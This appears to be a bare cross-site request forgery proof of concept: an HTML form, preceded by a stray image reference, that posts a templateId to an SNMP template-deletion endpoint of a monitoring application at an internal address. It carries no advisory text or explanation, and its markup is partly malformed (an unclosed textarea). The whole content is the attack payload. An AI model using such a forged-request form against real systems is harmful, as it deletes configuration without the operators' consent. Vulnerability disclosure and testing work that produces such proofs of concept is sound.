 <form action="http://172.20.0.115:8080/monitor/snmp/templatedelete" method="post">
<textarea name="json" style="height:300px; width:300px">
<br>
<input type="text" name="templateId" value='2'>
<input type="submit" value="submit">
</form>